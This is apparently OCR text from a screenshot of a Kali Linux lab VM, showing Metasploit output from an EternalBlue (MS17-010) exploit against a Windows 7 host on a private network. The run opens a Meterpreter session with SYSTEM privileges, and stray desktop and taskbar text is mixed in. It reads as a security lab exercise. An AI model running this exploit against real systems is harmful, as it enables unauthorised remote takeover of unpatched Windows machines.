 kalilinux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
2
18:18
root@kali: /home/kali
File Actions Edit View Help
[+] 10.0.2.4:445 - Sending SMBv2 buffers
[+] 10.0.2.4:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.2.4:445 - Sending final SMBv2 buffers.
[*] 10.0.2.4:445 - Sending last fragment of exploit packet!
[*] 10.0.2.4:445 - Receiving response from exploit packet
[+] 10.0.2.4:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.0.2.4:445 - Sending egg to corrupted connection.
[*] 10.0.2.4:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 10.0.2.4
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (10.0.2.15:4444 → 10.0.2.4:49160) at 2023-08-23 18:14:19 +0530
meterpreter > sysinfo
Computer : WINDOWS7-PC
OS : Windows 7 (6.1 Build 7600).
Architecture : x64
System Language : en_IN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
Right Ctrl
This PC
desktop-tu
Network
Nudi 4.0
Recycle B
Abc
Control
Panel
java code
Type here to search
31°C Partly sunny
ENG
18:18
23-08-2023
6